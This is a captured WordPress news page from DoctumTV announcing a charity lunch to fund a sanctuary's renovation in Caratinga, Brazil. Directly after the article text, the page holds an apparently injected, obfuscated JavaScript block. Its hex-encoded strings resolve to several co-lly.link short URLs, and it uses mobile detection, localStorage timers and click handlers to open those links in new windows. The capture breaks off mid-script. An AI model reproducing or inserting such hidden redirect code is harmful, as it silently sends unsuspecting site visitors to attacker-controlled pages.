

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/06/2019/santuario-senhor-bom-jesus-promovera-2o-almoco-beneficente/
body_size: 14668
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Santuário Senhor Bom Jesus promoverá 2º almoço beneficente | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; Santuário Senhor Bom Jesus promoverá 2º almoço beneficente" href="https://www.doctumtv.com.br/06/2019/santuario-senhor-bom-jesus-promovera-2o-almoco-beneficente/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"828bd748a6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Governo vai apresentar programa para substituir Mais Médicos' href='https://www.doctumtv.com.br/06/2019/governo-vai-apresentar-programa-para-substituir-mais-medicos/' />
<link rel='next' title='Agnaldo Timóteo teve uma &#8220;melhora surpreendente&#8221;, disse família do cantor' href='https://www.doctumtv.com.br/06/2019/agnaldo-timoteo-teve-uma-melhora-surpreendente-disse-familia-do-cantor/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/06/2019/santuario-senhor-bom-jesus-promovera-2o-almoco-beneficente/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=24059' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F06%2F2019%2Fsantuario-senhor-bom-jesus-promovera-2o-almoco-beneficente%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F06%2F2019%2Fsantuario-senhor-bom-jesus-promovera-2o-almoco-beneficente%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-24059 single-format-standard">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow95699'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow95699').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-24059 post type-post status-publish format-standard has-post-thumbnail hentry category-acontece category-destaque category-telejornal tag-almoco tag-beneficente tag-caratinga tag-catolica tag-construcao tag-igreja tag-matias tag-padre tag-reforma tag-santuario tag-santuario-senhor-bom-jesus tag-solidariedade"> 

			
			<img width="704" height="400" src="https://www.doctumtv.com.br/wp-content/uploads/2019/06/almoço-704x400.jpg" class="main-single wp-post-image" alt="" />

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/06/2019/santuario-senhor-bom-jesus-promovera-2o-almoco-beneficente/">Santuário Senhor Bom Jesus promoverá 2º almoço beneficente</a></h2>

			<p class="meta">14 jun, 2019 &bull; <a href="https://www.doctumtv.com.br/category/telejornal/acontece/" rel="category tag">Acontece</a>, <a href="https://www.doctumtv.com.br/category/destaque/" rel="category tag">Destaque</a>, <a href="https://www.doctumtv.com.br/category/telejornal/" rel="category tag">Telejornal</a> &bull; <a href="https://www.doctumtv.com.br/author/thiago-prudencio/" title="Posts de Thiago Prudencio" rel="author">Thiago Prudencio</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/06/2019/santuario-senhor-bom-jesus-promovera-2o-almoco-beneficente/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/06/2019/santuario-senhor-bom-jesus-promovera-2o-almoco-beneficente/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="Santuário Senhor Bom Jesus promoverá 2º almoço beneficente" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					
<p>

O Santuário Senhor Bom Jesus, estará promovendo neste domingo o 2º almoço beneficente em prol da reforma do Santuário. Padre Matias, conversou com nossa equipe de reportagem sobre o almoço e fez um convite a população de Caratinga.

</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| 